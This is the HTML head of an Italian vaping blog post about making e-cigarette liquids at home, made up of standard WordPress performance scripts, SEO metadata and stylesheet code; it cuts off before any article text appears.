

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/
body_size: 48389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Come fare i liquidi per sigaretta elettronica in casa</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CRoboto%20Condensed%3A400%7CMontserrat%3A700%2C800%2C400%7CVolkhov%3A400%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.svapo.blog/wp-content/cache/min/1/ac3141cdf63d852fbb843e513fe8a74d.css" media="all" data-minify="1" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.svapo.blog/xmlrpc.php" />
    
<style type="text/css">

  :root {
    --bwpg-accent-color: rgb(4,191,191);
    --bwpg-white: #fff;
  }

  /*--------------------------*/
  /*--- Archive Navigation ---*/
  /*--------------------------*/
  #bwpg-archive-nav a {
    color: var(--bwpg-white) !important;
    border-color: var(--bwpg-accent-color) !important;
    background-color: var(--bwpg-accent-color) !important;
  }
  #bwpg-archive-nav a:hover,
  #bwpg-archive-nav a:focus,
  #bwpg-archive-nav a:active {
    background-color: transparent !important;
    color: var(--bwpg-accent-color) !important;
  }

</style>
<link rel="icon" type="image/png" href="https://www.svapo.blog/wp-content/uploads/2021/07/SVAPOBLOG_icon-1.svg">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Gli ejuice custom-made sono sempre più popolari. Ecco cosa ti occorre e come procedere per fare i liquidi per sigaretta elettronica in casa."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Come fare i liquidi per sigaretta elettronica in casa" />
<meta property="og:description" content="Gli ejuice custom-made sono sempre più popolari. Ecco cosa ti occorre e come procedere per fare i liquidi per sigaretta elettronica in casa." />
<meta property="og:url" content="https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/" />
<meta property="og:site_name" content="Svapo Blog" />
<meta property="article:section" content="Liquidi e Stick" />
<meta property="og:updated_time" content="2022-04-22T11:47:39+01:00" />
<meta property="og:image" content="https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png" />
<meta property="og:image:secure_url" content="https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="come fare i liquidi per sigaretta elettronica in casa" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-22T11:47:31+01:00" />
<meta property="article:modified_time" content="2022-04-22T11:47:39+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Come fare i liquidi per sigaretta elettronica in casa" />
<meta name="twitter:description" content="Gli ejuice custom-made sono sempre più popolari. Ecco cosa ti occorre e come procedere per fare i liquidi per sigaretta elettronica in casa." />
<meta name="twitter:image" content="https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marianna" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.svapo.blog/#person","name":"mat","logo":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"},"image":{"@type":"ImageObject","@id":"https://www.svapo.blog/#logo","url":"https://www.svapo.blog/wp-content/uploads/2021/06/SVAPOBLOG.svg","caption":"mat","inLanguage":"it-IT","width":"0","height":"0"}},{"@type":"WebSite","@id":"https://www.svapo.blog/#website","url":"https://www.svapo.blog","name":"mat","publisher":{"@id":"https://www.svapo.blog/#person"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png","url":"https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png","width":"1200","height":"1200","caption":"come fare i liquidi per sigaretta elettronica in casa","inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.svapo.blog/author/marianna/","name":"Marianna","url":"https://www.svapo.blog/author/marianna/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2debaee34207112b4eab4591b5dc20cf4e2b566cf075e94708f32158cea61502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2debaee34207112b4eab4591b5dc20cf4e2b566cf075e94708f32158cea61502?s=96&amp;d=mm&amp;r=g","caption":"Marianna","inLanguage":"it-IT"}},{"@type":"WebPage","@id":"https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/#webpage","url":"https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/","name":"Come fare i liquidi per sigaretta elettronica in casa","datePublished":"2022-04-22T11:47:31+01:00","dateModified":"2022-04-22T11:47:39+01:00","author":{"@id":"https://www.svapo.blog/author/marianna/"},"isPartOf":{"@id":"https://www.svapo.blog/#website"},"primaryImageOfPage":{"@id":"https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png"},"inLanguage":"it-IT"},{"@type":"BlogPosting","headline":"Come fare i liquidi per sigaretta elettronica in casa","keywords":"fare i liquidi per sigaretta elettronica","datePublished":"2022-04-22T11:47:31+01:00","dateModified":"2022-04-22T11:47:39+01:00","author":{"@id":"https://www.svapo.blog/author/marianna/"},"publisher":{"@id":"https://www.svapo.blog/#person"},"description":"Gli ejuice custom-made sono sempre pi\u00f9 popolari. Ecco cosa ti occorre e come procedere per fare i liquidi per sigaretta elettronica in casa.","name":"Come fare i liquidi per sigaretta elettronica in casa","@id":"https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/#richSnippet","isPartOf":{"@id":"https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/#webpage"},"image":{"@id":"https://www.svapo.blog/wp-content/uploads/2022/04/fare-liquidi-sigaretta-elttronica.png"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed" href="https://www.svapo.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Feed dei commenti" href="https://www.svapo.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svapo Blog &raquo; Come fare i liquidi per sigaretta elettronica in casa Feed dei commenti" href="https://www.svapo.blog/fare-i-liquidi-per-sigaretta-elettronica-in-casa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Ffare-i-liquidi-per-sigaretta-elettronica-in-casa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.svapo.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.svapo.blog%2Ffare-i-liquidi-per-sigaretta-elettronica-in-casa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.svapo.blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 